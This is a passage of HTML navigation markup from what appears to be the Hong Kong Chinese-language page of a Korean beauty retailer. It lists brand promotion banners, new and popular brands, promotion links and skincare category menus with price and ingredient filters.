                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-aa.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-StandardSeoul-FATION360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Standard Seoul x FATION <br />低至5折 </span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-cc.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-vividraw-LUVUM-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">vividraw x LUVUM <br />低至7折</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-dd.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-INGA-DRYOPE-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption"> INGA x DRYOPE<br />低至5折 </span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-gg.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-TheSaem-THETOOLLAB-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption"> The Saem x THE TOOL LAB<br />低至5折 </span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                        </div>
                                                                                                                                
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">最新品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/nineless.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-NINELESS-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">NINELESS</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/inga.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-INGA-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">INGA</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/fabyou.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-FABYOU-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">FABYOU</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/chosungah-beauty.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-CHOSUNGAHBEAUTY-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">CHOSUNGAH BEAUTY</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/seapuri.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-SEAPURI-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">SEAPURI</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/fation.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-FATION-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">FATION</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/derma-factory.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-DermaFactory-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Derma Factory</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                        </div>
                                                                                                                                
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">熱門品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/haruharu-wonder.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Haruharu-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Haruharu Wonder</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/purito.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Purito-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Purito SEOUL</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/celimax.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Celimax-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Celimax</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/mixsoon.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-mixsoon-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">mixsoon</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/cosrx.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-COSRX-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">COSRX</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/tirtir.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-TirTir-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">TirTir</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                        </div>
                                                                                                                                
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent hidden group_visible-id_4 group_visible-id_5 group_visible-id_6 ">
                                            <span class="submenu-title">會員限定</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child group_visible-id_4 group_visible-id_5 group_visible-id_6 ">
                                                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/vt-products">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-VT-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">VT</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/torriden-products">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-Torriden-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Torriden</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/round-lab-products">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-RoundLab-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Round Lab</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/skin1004-products">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-SKIN1004-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">SKIN1004</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                        </div>
                                                                                                        </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <span class="submenu-title level-top">美妝TIPS</span>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">美妝護膚攻略</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vana-award.html" class="submenu-title">2025 VANA AWARD</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vana-boxes" class="submenu-title">VANA BOX</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/ingredients/summary" class="submenu-title">保養成分研究所</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare-highlight/top-50-sunscreen/top-50-sunscreen-hk.html" class="submenu-title">Top 50 防曬產品</a>
                                                                                                            </p>
                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                                                                <div class="submenu-container ">
                                            <div class="submenu-banner">
                                <a href="/zh_HK/myyotpoloyalty/reward/view/" class="submenu-img">
                                    <picture>
                                        <source media="(min-width:768px)" srcset="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png">
                                        <img src="https://cdn-sv2.stylevana.com/images/banner/2025/25-05w1-VANARC-270x75.jpg" title="VanaRewardClub">
                                    </picture>
                                    <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="VanaRewardClub" class="lazy hidden-xs" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/25-05w1-VANARC-VHK-270x375.jpg" />
                                </a>
                            </div>                                        </div>
                                                                                                                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/promotion" class="submenu-title level-top"><strong style="color : #c70000">推廣優惠</strong></a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">為你推介</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/best-sellers.html" class="submenu-title">熱賣暢銷</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/just-in.html" class="submenu-title">新品到埗</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/back-in-stock.html" class="submenu-title">貨到必搶</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/clearance.html" class="submenu-title">清貨減價</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/value-set.html" class="submenu-title">優惠套裝</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/travel-mini-size.html" class="submenu-title">旅遊/迷你容量</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vegan.html" class="submenu-title">純素</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/cruelty-free.html" class="submenu-title">零殘忍</a>
                                                                                                            </p>
                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                                                                <div class="submenu-container ">
                                            <div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/seasonal-top-picks.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-FixedPriceDeal-270x375.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; height: 30%; font-size: 25px;">
                季節限定
        </span>
    </a>
</div>                                        </div>
                                                                                                                                                                                                                                                                                    <div class="submenu-container ">
                                            <div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/bogo.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-BOGO-270x375.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; height: 30%; font-size: 25px;">
                BOGO組合優惠
        </span>
    </a>
</div>                                        </div>
                                                                                                                                                                                                                                                                                    <div class="submenu-container ">
                                            <div class="submenu-banner">
    <a href="/zh_HK/promotion" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-FreeGift-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            精選贈品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/skincare-highlight/japanese-beauty.html " class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Jbeauty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            日本護膚品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/skincare-highlight/western-beauty.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Wbeauty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            歐美護膚品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/makeup-highlight/chinese-beauty.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Cbeuaty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            中國化妝品
        </span>
    </a>
</div>                                        </div>
                                                                                                                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-link">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/flash-deals/flash-deals-hk.html" class="submenu-title level-top"><strong style="color : #c70000">限時優惠</strong></a>
                                            </div>
                    </li>
    </ul>
    <ul class="custom_main_navigation_desktop">
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/skincare.html" class="submenu-title level-top">護膚產品</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 1;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_15 submenu-parent">
                                                        <span class="submenu-title">產品類別</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 10_1_15_289">
                                                        <a href="/zh_HK/skincare/suncare.html" class="submenu-title">防曬護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sunscreen.html" class="submenu-title">防曬</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sun-stick.html" class="submenu-title">防曬棒</a>
                        </p>
                        <!-- <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen/sun-cushion.html" class="submenu-title">防曬氣墊</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sun-patch.html" class="submenu-title">防曬貼</a>
                        </p> -->
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/after-sun-care.html" class="submenu-title">曬後修護</a>
                        </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 10_2_15_16">
                                                        <a href="/zh_HK/skincare/face-care.html" class="submenu-title">面部護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/moisturizer-cream.html" class="submenu-title">保濕霜及面霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/essence-serum.html" class="submenu-title">精華</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/ampoule.html" class="submenu-title">安瓶</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/lotion-emulsion.html" class="submenu-title">乳液及乳霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/toner-mist.html" class="submenu-title">爽膚水及噴霧</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen.html" class="submenu-title">防曬</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen/sun-cushion.html" class="submenu-title">防曬氣墊</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/spot-treatment.html" class="submenu-title">暗瘡護理</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/blending-powder.html" class="submenu-title">粉狀護膚品</a>
                        </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 10_3_15_154">
                                                        <a href="/zh_HK/skincare/masks.html" class="submenu-title">面膜</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/sheet-masks.html" class="submenu-title">片裝面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/gel-masks.html" class="submenu-title">果凍面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/peel-off-masks.html" class="submenu-title">可撕式面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/sleeping-masks.html" class="submenu-title">睡眠面膜</a>
                        </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 10_4_15_155">
                                                        <a href="/zh_HK/skincare/eye-lip-care.html" class="submenu-title">眼部及唇部護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-cream.html" class="submenu-title">眼霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-essence-serum.html" class="submenu-title">眼部精華</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-masks.html" class="submenu-title">眼膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-patch.html" class="submenu-title">眼罩</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/lip-masks.html" class="submenu-title">唇膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/lip-care.html" class="submenu-title">唇部護理</a>
                        </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 10_5_15_156">
                                                        <a href="/zh_HK/skincare/facial-cleanser.html" class="submenu-title">潔面產品</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/face-wash-cleansers.html" class="submenu-title">洗面及潔面</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/face-wipe.html" class="submenu-title">面部清潔紙巾</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/exfoliator-peeling-scrub.html" class="submenu-title">去死皮, 去角質 及 磨砂膏</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/pore-clearing.html" class="submenu-title">毛孔護理</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/makeup-remover.html" class="submenu-title">眼唇卸妝</a>
                        </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 3;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 11_6_15_157">
                                                        <a href="/zh_HK/skincare/tools-accessories.html" class="submenu-title">工具及配件</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/tools-accessories/skincare-electronics.html" class="submenu-title">護膚電子產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/tools-accessories/tools-accessories.html" class="submenu-title">工具及配件</a>
                        </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 12_7_15_158">
                                                        <a href="/zh_HK/travel-mini-size.html?my_main_category=30952" class="submenu-title">旅遊/迷你容量</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 13_8_15_159">
                                                        <a href="/zh_HK/skincare/value-set.html" class="submenu-title">優惠套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 14_9_15_160">
                                                        <a href="/zh_HK/skincare/value-set-bundle/quantity-set.html" class="submenu-title">增量套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 15_10_15_161">
                                                        <a href="/zh_HK/value-set-bundle/skincare.html" class="submenu-title">優惠套裝組合</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 16_11_15_162">
                                                        <a href="/zh_HK/vana-award.html?my_main_category=30952" class="submenu-title">2025 VANA AWARD</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-item 21_1_163 submenu-parent">
                                                        <span class="submenu-title">價錢</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 22_1_163_233">
                                                        <a href="/zh_HK/skincare.html?price=0-50" class="submenu-title">$50 以下</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 23_2_163_234">
                                                        <a href="/zh_HK/skincare.html?price=50-100" class="submenu-title">$50-$100</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 24_3_163_235">
                                                        <a href="/zh_HK/skincare.html?price=100-300" class="submenu-title">$100-$300</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 25_4_163_236">
                                                        <a href="/zh_HK/skincare.html?price=300-500" class="submenu-title">$300-$500</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 26_5_163_237">
                                                        <a href="/zh_HK/skincare.html?price=500-9999" class="submenu-title">$500 以上</a>
                                                    </p>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 5;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_184 submenu-parent">
                                                        <span class="submenu-title">成分</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 10_1_184">
                                                        <p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/centella-asiatica-cica.html" class="submenu-title">積雪草</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/vitamin-c.html" class="submenu-title">維他命C</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/aha-bha-pha.html" class="submenu-title">AHA / BHA / PHA</a>
</p>
<p class="submenu-item submenu-link">
